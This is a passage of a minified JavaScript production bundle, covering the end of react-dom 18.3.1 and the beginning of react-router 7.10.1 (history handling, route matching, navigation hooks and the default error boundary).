r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Bt,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function _c(e){if(!e)return gt;e=e._reactInternals;e:{if($t(e)!==e||e.tag!==1)throw Error(S(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(he(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(S(171))}if(e.tag===1){var n=e.type;if(he(n))return _s(e,n,t)}return t}function Rc(e,t,n,r,l,o,i,u,a){return e=Zi(n,r,!0,e,l,o,i,u,a),e.context=_c(null),n=e.current,r=ae(),l=mt(n),o=Ye(r,l),o.callback=t??null,pt(n,o,l),e.current.lanes=l,or(e,l,r),me(e,r),e}function Ll(e,t,n,r){var l=t.current,o=ae(),i=mt(l);return n=_c(n),t.context===null?t.context=n:t.pendingContext=n,t=Ye(o,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=pt(l,t,i),e!==null&&(Fe(e,l,i,o),$r(e,l,i)),i}function ml(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function da(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ji(e,t){da(e,t),(e=e.alternate)&&da(e,t)}function cp(){return null}var Lc=typeof reportError=="function"?reportError:function(e){console.error(e)};function qi(e){this._internalRoot=e}Nl.prototype.render=qi.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(S(409));Ll(e,t,null,null)};Nl.prototype.unmount=qi.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;It(function(){Ll(null,e,null,null)}),t[Ze]=null}};function Nl(e){this._internalRoot=e}Nl.prototype.unstable_scheduleHydration=function(e){if(e){var t=os();e={blockedOn:null,target:e,priority:t};for(var n=0;n<ot.length&&t!==0&&t<ot[n].priority;n++);ot.splice(n,0,e),n===0&&us(e)}};function bi(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function zl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function pa(){}function fp(e,t,n,r,l){if(l){if(typeof r=="function"){var o=r;r=function(){var s=ml(i);o.call(s)}}var i=Rc(t,r,e,0,null,!1,!1,"",pa);return e._reactRootContainer=i,e[Ze]=i.current,Xn(e.nodeType===8?e.parentNode:e),It(),i}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var u=r;r=function(){var s=ml(a);u.call(s)}}var a=Zi(e,0,!1,null,null,!1,!1,"",pa);return e._reactRootContainer=a,e[Ze]=a.current,Xn(e.nodeType===8?e.parentNode:e),It(function(){Ll(t,a,n,r)}),a}function Tl(e,t,n,r,l){var o=n._reactRootContainer;if(o){var i=o;if(typeof l=="function"){var u=l;l=function(){var a=ml(i);u.call(a)}}Ll(t,i,e,l)}else i=fp(n,t,e,l,r);return ml(i)}rs=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Nn(t.pendingLanes);n!==0&&(gi(t,n|1),me(t,K()),!(F&6)&&(fn=K()+500,St()))}break;case 13:It(function(){var r=Je(e,1);if(r!==null){var l=ae();Fe(r,e,1,l)}}),Ji(e,1)}};wi=function(e){if(e.tag===13){var t=Je(e,134217728);if(t!==null){var n=ae();Fe(t,e,134217728,n)}Ji(e,134217728)}};ls=function(e){if(e.tag===13){var t=mt(e),n=Je(e,t);if(n!==null){var r=ae();Fe(n,e,t,r)}Ji(e,t)}};os=function(){return D};is=function(e,t){var n=D;try{return D=e,t()}finally{D=n}};Po=function(e,t,n){switch(t){case"input":if(go(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=Sl(r);if(!l)throw Error(S(90));$a(r),go(r,l)}}}break;case"textarea":ja(e,n);break;case"select":t=n.value,t!=null&&qt(e,!!n.multiple,t,!1)}};Ka=Ki;Ya=It;var dp={usingClientEntryPoint:!1,Events:[ur,Qt,Sl,Va,Qa,Ki]},Pn={findFiberByHostInstance:_t,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},pp={bundleType:Pn.bundleType,version:Pn.version,rendererPackageName:Pn.rendererPackageName,rendererConfig:Pn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:et.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Za(e),e===null?null:e.stateNode},findFiberByHostInstance:Pn.findFiberByHostInstance||cp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var zr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!zr.isDisabled&&zr.supportsFiber)try{yl=zr.inject(pp),Be=zr}catch{}}ke.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=dp;ke.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!bi(t))throw Error(S(200));return sp(e,t,null,n)};ke.createRoot=function(e,t){if(!bi(e))throw Error(S(299));var n=!1,r="",l=Lc;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=Zi(e,1,!1,null,null,n,!1,r,l),e[Ze]=t.current,Xn(e.nodeType===8?e.parentNode:e),new qi(t)};ke.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(S(188)):(e=Object.keys(e).join(","),Error(S(268,e)));return e=Za(t),e=e===null?null:e.stateNode,e};ke.flushSync=function(e){return It(e)};ke.hydrate=function(e,t,n){if(!zl(t))throw Error(S(200));return Tl(null,e,t,!0,n)};ke.hydrateRoot=function(e,t,n){if(!bi(e))throw Error(S(405));var r=n!=null&&n.hydratedSources||null,l=!1,o="",i=Lc;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=Rc(t,null,e,1,n??null,l,!1,o,i),e[Ze]=t.current,Xn(e),r)for(e=0;e<r.length;e++)n=r[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new Nl(t)};ke.render=function(e,t,n){if(!zl(t))throw Error(S(200));return Tl(null,e,t,!1,n)};ke.unmountComponentAtNode=function(e){if(!zl(e))throw Error(S(40));return e._reactRootContainer?(It(function(){Tl(null,null,e,!1,function(){e._reactRootContainer=null,e[Ze]=null})}),!0):!1};ke.unstable_batchedUpdates=Ki;ke.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!zl(n))throw Error(S(200));if(e==null||e._reactInternals===void 0)throw Error(S(38));return Tl(e,t,n,!1,r)};ke.version="18.3.1-next-f1338f8080-20240426";function Nc(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Nc)}catch(e){console.error(e)}}Nc(),Na.exports=ke;var Uh=Na.exports;/**
 * react-router v7.10.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */var ha="popstate";function hp(e={}){function t(r,l){let{pathname:o,search:i,hash:u}=r.location;return li("",{pathname:o,search:i,hash:u},l.state&&l.state.usr||null,l.state&&l.state.key||"default")}function n(r,l){return typeof l=="string"?l:rr(l)}return vp(t,n,null,e)}function H(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Ie(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function mp(){return Math.random().toString(36).substring(2,10)}function ma(e,t){return{usr:e.state,key:e.key,idx:t}}function li(e,t,n=null,r){return{pathname:typeof e=="string"?e:e.pathname,search:"",hash:"",...typeof t=="string"?mn(t):t,state:n,key:t&&t.key||r||mp()}}function rr({pathname:e="/",search:t="",hash:n=""}){return t&&t!=="?"&&(e+=t.charAt(0)==="?"?t:"?"+t),n&&n!=="#"&&(e+=n.charAt(0)==="#"?n:"#"+n),e}function mn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substring(n),e=e.substring(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substring(r),e=e.substring(0,r)),e&&(t.pathname=e)}return t}function vp(e,t,n,r={}){let{window:l=document.defaultView,v5Compat:o=!1}=r,i=l.history,u="POP",a=null,s=h();s==null&&(s=0,i.replaceState({...i.state,idx:s},""));function h(){return(i.state||{idx:null}).idx}function p(){u="POP";let C=h(),f=C==null?null:C-s;s=C,a&&a({action:u,location:k.location,delta:f})}function m(C,f){u="PUSH";let c=li(k.location,C,f);s=h()+1;let d=ma(c,s),w=k.createHref(c);try{i.pushState(d,"",w)}catch(E){if(E instanceof DOMException&&E.name==="DataCloneError")throw E;l.location.assign(w)}o&&a&&a({action:u,location:k.location,delta:1})}function v(C,f){u="REPLACE";let c=li(k.location,C,f);s=h();let d=ma(c,s),w=k.createHref(c);i.replaceState(d,"",w),o&&a&&a({action:u,location:k.location,delta:0})}function g(C){return yp(C)}let k={get action(){return u},get location(){return e(l,i)},listen(C){if(a)throw new Error("A history only accepts one active listener");return l.addEventListener(ha,p),a=C,()=>{l.removeEventListener(ha,p),a=null}},createHref(C){return t(l,C)},createURL:g,encodeLocation(C){let f=g(C);return{pathname:f.pathname,search:f.search,hash:f.hash}},push:m,replace:v,go(C){return i.go(C)}};return k}function yp(e,t=!1){let n="http://localhost";typeof window<"u"&&(n=window.location.origin!=="null"?window.location.origin:window.location.href),H(n,"No window.location.(origin|href) available to create URL");let r=typeof e=="string"?e:rr(e);return r=r.replace(/ $/,"%20"),!t&&r.startsWith("//")&&(r=n+r),new URL(r,n)}function zc(e,t,n="/"){return gp(e,t,n,!1)}function gp(e,t,n,r){let l=typeof t=="string"?mn(t):t,o=be(l.pathname||"/",n);if(o==null)return null;let i=Tc(e);wp(i);let u=null;for(let a=0;u==null&&a<i.length;++a){let s=zp(o);u=Lp(i[a],s,r)}return u}function Tc(e,t=[],n=[],r="",l=!1){let o=(i,u,a=l,s)=>{let h={relativePath:s===void 0?i.path||"":s,caseSensitive:i.caseSensitive===!0,childrenIndex:u,route:i};if(h.relativePath.startsWith("/")){if(!h.relativePath.startsWith(r)&&a)return;H(h.relativePath.startsWith(r),`Absolute route path "${h.relativePath}" nested under path "${r}" is not valid. An absolute child route path must start with the combined path of all its parent routes.`),h.relativePath=h.relativePath.slice(r.length)}let p=Xe([r,h.relativePath]),m=n.concat(h);i.children&&i.children.length>0&&(H(i.index!==!0,`Index routes must not have child routes. Please remove all child routes from route path "${p}".`),Tc(i.children,t,m,p,a)),!(i.path==null&&!i.index)&&t.push({path:p,score:_p(p,i.index),routesMeta:m})};return e.forEach((i,u)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))o(i,u);else for(let s of Mc(i.path))o(i,u,!0,s)}),t}function Mc(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,l=n.endsWith("?"),o=n.replace(/\?$/,"");if(r.length===0)return l?[o,""]:[o];let i=Mc(r.join("/")),u=[];return u.push(...i.map(a=>a===""?o:[o,a].join("/"))),l&&u.push(...i),u.map(a=>e.startsWith("/")&&a===""?"/":a)}function wp(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:Rp(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}var kp=/^:[\w-]+$/,Sp=3,Ep=2,Cp=1,xp=10,Pp=-2,va=e=>e==="*";function _p(e,t){let n=e.split("/"),r=n.length;return n.some(va)&&(r+=Pp),t&&(r+=Ep),n.filter(l=>!va(l)).reduce((l,o)=>l+(kp.test(o)?Sp:o===""?Cp:xp),r)}function Rp(e,t){return e.length===t.length&&e.slice(0,-1).every((r,l)=>r===t[l])?e[e.length-1]-t[t.length-1]:0}function Lp(e,t,n=!1){let{routesMeta:r}=e,l={},o="/",i=[];for(let u=0;u<r.length;++u){let a=r[u],s=u===r.length-1,h=o==="/"?t:t.slice(o.length)||"/",p=vl({path:a.relativePath,caseSensitive:a.caseSensitive,end:s},h),m=a.route;if(!p&&s&&n&&!r[r.length-1].route.index&&(p=vl({path:a.relativePath,caseSensitive:a.caseSensitive,end:!1},h)),!p)return null;Object.assign(l,p.params),i.push({params:l,pathname:Xe([o,p.pathname]),pathnameBase:Ip(Xe([o,p.pathnameBase])),route:m}),p.pathnameBase!=="/"&&(o=Xe([o,p.pathnameBase]))}return i}function vl(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=Np(e.path,e.caseSensitive,e.end),l=t.match(n);if(!l)return null;let o=l[0],i=o.replace(/(.)\/+$/,"$1"),u=l.slice(1);return{params:r.reduce((s,{paramName:h,isOptional:p},m)=>{if(h==="*"){let g=u[m]||"";i=o.slice(0,o.length-g.length).replace(/(.)\/+$/,"$1")}const v=u[m];return p&&!v?s[h]=void 0:s[h]=(v||"").replace(/%2F/g,"/"),s},{}),pathname:o,pathnameBase:i,pattern:e}}function Np(e,t=!1,n=!0){Ie(e==="*"||!e.endsWith("*")||e.endsWith("/*"),`Route path "${e}" will be treated as if it were "${e.replace(/\*$/,"/*")}" because the \`*\` character must always follow a \`/\` in the pattern. To get rid of this warning, please change the route path to "${e.replace(/\*$/,"/*")}".`);let r=[],l="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(i,u,a)=>(r.push({paramName:u,isOptional:a!=null}),a?"/?([^\\/]+)?":"/([^\\/]+)")).replace(/\/([\w-]+)\?(\/|$)/g,"(/$1)?$2");return e.endsWith("*")?(r.push({paramName:"*"}),l+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?l+="\\/*$":e!==""&&e!=="/"&&(l+="(?:(?=\\/|$))"),[new RegExp(l,t?void 0:"i"),r]}function zp(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Ie(!1,`The URL path "${e}" could not be decoded because it is a malformed URL segment. This is probably due to a bad percent encoding (${t}).`),e}}function be(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}var Tp=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Mp=e=>Tp.test(e);function Fp(e,t="/"){let{pathname:n,search:r="",hash:l=""}=typeof e=="string"?mn(e):e,o;if(n)if(Mp(n))o=n;else{if(n.includes("//")){let i=n;n=n.replace(/\/\/+/g,"/"),Ie(!1,`Pathnames cannot have embedded double slashes - normalizing ${i} -> ${n}`)}n.startsWith("/")?o=ya(n.substring(1),"/"):o=ya(n,t)}else o=t;return{pathname:o,search:Op(r),hash:$p(l)}}function ya(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(l=>{l===".."?n.length>1&&n.pop():l!=="."&&n.push(l)}),n.length>1?n.join("/"):"/"}function so(e,t,n,r){return`Cannot include a '${e}' character in a manually specified \`to.${t}\` field [${JSON.stringify(r)}].  Please separate it out to the \`to.${n}\` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.`}function Dp(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function Fc(e){let t=Dp(e);return t.map((n,r)=>r===t.length-1?n.pathname:n.pathnameBase)}function Dc(e,t,n,r=!1){let l;typeof e=="string"?l=mn(e):(l={...e},H(!l.pathname||!l.pathname.includes("?"),so("?","pathname","search",l)),H(!l.pathname||!l.pathname.includes("#"),so("#","pathname","hash",l)),H(!l.search||!l.search.includes("#"),so("#","search","hash",l)));let o=e===""||l.pathname==="",i=o?"/":l.pathname,u;if(i==null)u=n;else{let p=t.length-1;if(!r&&i.startsWith("..")){let m=i.split("/");for(;m[0]==="..";)m.shift(),p-=1;l.pathname=m.join("/")}u=p>=0?t[p]:"/"}let a=Fp(l,u),s=i&&i!=="/"&&i.endsWith("/"),h=(o||i===".")&&n.endsWith("/");return!a.pathname.endsWith("/")&&(s||h)&&(a.pathname+="/"),a}var Xe=e=>e.join("/").replace(/\/\/+/g,"/"),Ip=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),Op=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,$p=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function Up(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}function jp(e){return e.map(t=>t.route.path).filter(Boolean).join("/").replace(/\/\/*/g,"/")||"/"}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");var Ic=["POST","PUT","PATCH","DELETE"];new Set(Ic);var Bp=["GET",...Ic];new Set(Bp);var vn=y.createContext(null);vn.displayName="DataRouter";var Ml=y.createContext(null);Ml.displayName="DataRouterState";y.createContext(!1);var Oc=y.createContext({isTransitioning:!1});Oc.displayName="ViewTransition";var Ap=y.createContext(new Map);Ap.displayName="Fetchers";var Hp=y.createContext(null);Hp.displayName="Await";var Oe=y.createContext(null);Oe.displayName="Navigation";var sr=y.createContext(null);sr.displayName="Location";var He=y.createContext({outlet:null,matches:[],isDataRoute:!1});He.displayName="Route";var eu=y.createContext(null);eu.displayName="RouteError";function Wp(e,{relative:t}={}){H(cr(),"useHref() may be used only in the context of a <Router> component.");let{basename:n,navigator:r}=y.useContext(Oe),{hash:l,pathname:o,search:i}=fr(e,{relative:t}),u=o;return n!=="/"&&(u=o==="/"?n:Xe([n,o])),r.createHref({pathname:u,search:i,hash:l})}function cr(){return y.useContext(sr)!=null}function Ut(){return H(cr(),"useLocation() may be used only in the context of a <Router> component."),y.useContext(sr).location}var $c="You should call navigate() in a React.useEffect(), not when your component is first rendered.";function Uc(e){y.useContext(Oe).static||y.useLayoutEffect(e)}function Vp(){let{isDataRoute:e}=y.useContext(He);return e?rh():Qp()}function Qp(){H(cr(),"useNavigate() may be used only in the context of a <Router> component.");let e=y.useContext(vn),{basename:t,navigator:n}=y.useContext(Oe),{matches:r}=y.useContext(He),{pathname:l}=Ut(),o=JSON.stringify(Fc(r)),i=y.useRef(!1);return Uc(()=>{i.current=!0}),y.useCallback((a,s={})=>{if(Ie(i.current,$c),!i.current)return;if(typeof a=="number"){n.go(a);return}let h=Dc(a,JSON.parse(o),l,s.relative==="path");e==null&&t!=="/"&&(h.pathname=h.pathname==="/"?t:Xe([t,h.pathname])),(s.replace?n.replace:n.push)(h,s.state,s)},[t,n,o,l,e])}y.createContext(null);function jh(){let{matches:e}=y.useContext(He),t=e[e.length-1];return t?t.params:{}}function fr(e,{relative:t}={}){let{matches:n}=y.useContext(He),{pathname:r}=Ut(),l=JSON.stringify(Fc(n));return y.useMemo(()=>Dc(e,JSON.parse(l),r,t==="path"),[e,l,r,t])}function Kp(e,t){return jc(e,t)}function jc(e,t,n,r,l){var c;H(cr(),"useRoutes() may be used only in the context of a <Router> component.");let{navigator:o}=y.useContext(Oe),{matches:i}=y.useContext(He),u=i[i.length-1],a=u?u.params:{},s=u?u.pathname:"/",h=u?u.pathnameBase:"/",p=u&&u.route;{let d=p&&p.path||"";Bc(s,!p||d.endsWith("*")||d.endsWith("*?"),`You rendered descendant <Routes> (or called \`useRoutes()\`) at "${s}" (under <Route path="${d}">) but the parent route path has no trailing "*". This means if you navigate deeper, the parent won't match anymore and therefore the child routes will never render.

Please change the parent <Route path="${d}"> to <Route path="${d==="/"?"*":`${d}/*`}">.`)}let m=Ut(),v;if(t){let d=typeof t=="string"?mn(t):t;H(h==="/"||((c=d.pathname)==null?void 0:c.startsWith(h)),`When overriding the location using \`<Routes location>\` or \`useRoutes(routes, location)\`, the location pathname must begin with the portion of the URL pathname that was matched by all parent routes. The current pathname base is "${h}" but pathname "${d.pathname}" was given in the \`location\` prop.`),v=d}else v=m;let g=v.pathname||"/",k=g;if(h!=="/"){let d=h.replace(/^\//,"").split("/");k="/"+g.replace(/^\//,"").split("/").slice(d.length).join("/")}let C=zc(e,{pathname:k});Ie(p||C!=null,`No routes matched location "${v.pathname}${v.search}${v.hash}" `),Ie(C==null||C[C.length-1].route.element!==void 0||C[C.length-1].route.Component!==void 0||C[C.length-1].route.lazy!==void 0,`Matched leaf route at location "${v.pathname}${v.search}${v.hash}" does not have an element or Component. This means it will render an <Outlet /> with a null value by default resulting in an "empty" page.`);let f=Jp(C&&C.map(d=>Object.assign({},d,{params:Object.assign({},a,d.params),pathname:Xe([h,o.encodeLocation?o.encodeLocation(d.pathname.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:d.pathname]),pathnameBase:d.pathnameBase==="/"?h:Xe([h,o.encodeLocation?o.encodeLocation(d.pathnameBase.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:d.pathnameBase])})),i,n,r,l);return t&&f?y.createElement(sr.Provider,{value:{location:{pathname:"/",search:"",hash:"",state:null,key:"default",...v},navigationType:"POP"}},f):f}function Yp(){let e=nh(),t=Up(e)?`${e.status} ${e.statusText}`:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,r="rgba(200,200,200, 0.5)",l={padding:"0.5rem",backgroundColor:r},o={padding:"2px 4px",backgroundColor:r},i=null;return console.error("Error handled by React Router default ErrorBoundary:",e),i=y.createElement(y.Fragment,null,y.createElement("p",null,"💿 Hey developer 👋"),y.createElement("p",null,"You can provide a way better UX than this when your app throws errors by providing your own ",y.createElement("code",{style:o},"ErrorBoundary")," or"," ",y.createElement("code",{style:o},"errorElement")," prop on your route.")),y.createElement(y.Fragment,null,y.createElement("h2",null,"Unexpected Application Error!"),y.createElement("h3",{style:{fontStyle:"italic"}},t),n?y.createElement("pre",{style:l},n):null,i)}var Xp=y.createElement(Yp,null),Gp=class extends y.Component{constructor(e){super(e),this.state={location:e.location,revalidation:e.revalidation,error:e.error}}static getDerivedStateFromError(e){return{error:e}}static getDerivedStateFromProps(e,t){return t.location!==e.location||t.revalidation!=="idle"&&e.revalidation==="idle"?{error:e.error,location:e.location,revalidation:e.revalidation}:{error:e.error!==void 0?e.error:t.error,location:t.location,revalidation:e.revalidation||t.revalidation}}componentDidCatch(e,t){this.props.onError?this.props.onError(e,t):console.error("React Router caught the following error during render",e)}render(){return this.state.error!==void 0?y.createElement(He.Provider,{value:this.props.routeContext},y.createElement(eu.Provider,{value:this.state.error,children:this.props.component})):this.props.children}};function Zp({routeContext:e,match:t,children:n}){let r=y.useContext(vn);return r&&r.static&&r.staticContext&&(t.route.errorElement||t.route.ErrorBoundary)&&(r.staticContext._deepestRenderedBoundaryId=t.route.id),y.createElement(He.Provider,{value:e},n)}function Jp(e,t=[],n=null,r=null,l=null){if(e==null){if(!n)return null;if(n.errors)e=n.matches;else if(t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,i=n==null?void 0:n.errors;if(i!=null){let h=o.findIndex(p=>p.route.id&&(i==null?void 0:i[p.route.id])!==void 0);H(h>=0,`Could not find a matching route for errors on route IDs: ${Object.keys(i).join(",")}`),o=o.slice(0,Math.min(o.length,h+1))}let u=!1,a=-1;if(n)for(let h=0;h<o.length;h++){let p=o[h];if((p.route.HydrateFallback||p.route.hydrateFallbackElement)&&(a=h),p.route.id){let{loaderData:m,errors:v}=n,g=p.route.loader&&!m.hasOwnProperty(p.route.id)&&(!v||v[p.route.id]===void 0);if(p.route.lazy||g){u=!0,a>=0?o=o.slice(0,a+1):o=[o[0]];break}}}let s=n&&r?(h,p)=>{var m,v;r(h,{location:n.location,params:((v=(m=n.matches)==null?void 0:m[0])==null?void 0:v.params)??{},unstable_pattern:jp(n.matches),errorInfo:p})}:void 0;return o.reduceRight((h,p,m)=>{let v,g=!1,k=null,C=null;n&&(v=i&&p.route.id?i[p.route.id]:void 0,k=p.route.errorElement||Xp,u&&(a<0&&m===0?(Bc("route-fallback",!1,"No `HydrateFallback` element provided to render during initial hydration"),g=!0,C=null):a===m&&(g=!0,C=p.route.hydrateFallbackElement||null)));let f=t.concat(o.slice(0,m+1)),c=()=>{let d;return v?d=k:g?d=C:p.route.Component?d=y.createElement(p.route.Component,null):p.route.element?d=p.route.element:d=h,y.createElement(Zp,{match:p,routeContext:{outlet:h,matches:f,isDataRoute:n!=null},children:d})};return n&&(p.route.ErrorBoundary||p.route.errorElement||m===0)?y.createElement(Gp,{location:n.location,revalidation:n.revalidation,component:k,error:v,children:c(),routeContext:{outlet:null,matches:f,isDataRoute:!0},onError:s}):c()},null)}function tu(e){return`${e} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function qp(e){let t=y.useContext(vn);return H(t,tu(e)),t}function bp(e){let t=y.useContext(Ml);return H(t,tu(e)),t}function eh(e){let t=y.useContext(He);return H(t,tu(e)),t}function nu(e){let t=eh(e),n=t.matches[t.matches.length-1];return H(n.route.id,`${e} can only be used on routes that contain a unique "id"`),n.route.id}function th(){return nu("useRouteId")}function nh(){var r;let e=y.useContext(eu),t=bp("useRouteError"),n=nu("useRouteError");return e!==void 0?e:(r=t.errors)==null?void 0:r[n]}function rh(){let{router:e}=qp("useNavigate"),t=nu("useNavigate"),n=y.useRef(!1);return Uc(()=>{n.current=!0}),y.useCallback(async(l,o={})=>{Ie(n.current,$c),n.current&&(typeof l=="number"?await e.navigate(l):await e.navigate(l,{fromRouteId:t,...o}))},[e,t])}var ga={};function Bc(e,t,n){!t&&!ga[e]&&(ga[e]=!0,Ie(!1,n))}y.memo(lh);function lh({routes:e,future:t,state:n,unstable_onError:r}){return jc(e,void 0,n,r,t)}function oh(e){H(!1,"A <Route> is only ever to be used as the child of <Routes> element, never rendered directly. Please wrap your <Route> in a <Routes>.")}function ih({basename:e="/",children:t=null,location:n,navigationType:r="POP",navigator:l,static:o=!1,unstable_useTransitions:i}){H(!cr(),"You cannot render a <Router> inside another <Router>. You should never have more than one in your app.");let u=e.replace(/^\/*/,"/"),a=y.useMemo(()=>({basename:u,navigator:l,static:o,unstable_useTransitions:i,future:{}}),[u,l,o,i]);typeof n=="string"&&(n=mn(n));let{pathname:s="/",search:h="",hash:p="",state:m=null,key:v="default"}=n,g=y.useMemo(()=>{let k=be(s,u);return k==null?null:{location:{pathname:k,search:h,hash:p,state:m,key:v},navigationType:r}},[u,s,h,p,m,v,r]);return Ie(g!=null,`<Router basename="${u}"> is not able to match the URL "${s}${h}${p}" because it does not start with the basename, so the <Router> won't render anything.`),g==null?null:y.createElement(Oe.Provider,{value:a},y.createElement(sr.Provider,{children:t,value:g}))}function Bh({children:e,location:t}){return Kp(oi(e),t)}function oi(e,t=[]){let n=[];return y.Children.forEach(e,(r,l)=>{if(!y.isValidElement(r))return;let o=[...t,l];if(r.type===y.Fragment){n.push.apply(n,oi(r.props.children,o));return}H(r.type===oh,`[${typeof r.type=="string"?r.type:r.type.name}] is not a <Route> component. All component children of <Routes> must be a <Route> or <React.Fragment>`),H(!r.props.index||!r.props.children,"An index route cannot have child routes.");let i={id:r.props.id||o.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,middleware:r.props.middleware,loader:r.props.loader,action:r.props.action,hydrateFallbackElement:r.props.hydrateFallbackElement,HydrateFallback:r.props.HydrateFallback,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.hasErrorBoundary===!0||r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(i.children=oi(r.props.children,o)),n.push(i)}),n}var Vr="get",Qr="application/x-www-form-urlencoded";function Fl(e){return typeof HTMLElement<"u"&&e instanceof HTMLElement}function uh(e){return Fl(e)&&e.tagName.toLowerCase()==="button"}function ah(e){return Fl(e)&&e.tagName.toLowerCase()==="form"}function sh(e){return Fl(e)&&e.tagName.toLowerCase()==="input"}function ch(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function fh(e,t){return e.button===0&&(!t||t==="_self")&&!ch(e)}var Tr=null;function dh(){if(Tr===null)try{new FormData(document.createElement("form"),0),Tr=!1}catch{Tr=!0}return Tr}var ph=new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);function co(e){return e!=null&&!ph.has(e)?(Ie(!1,`"${e}" is not a valid \`encType\` for \`<Form>\`/\`<fetcher.Form>\` and will default to "${Qr}"`),null):e}function hh(e,t){let n,r,l,o,i;if(ah(e)){let u=e.getAttribute("action");r=u?be(u,t):null,n=e.getAttribute("method")||Vr,l=co(e.getAttribute("enctype"))||Qr,o=new FormData(e)}else if(uh(e)||sh(e)&&(e.type==="submit"||e.type==="image")){let 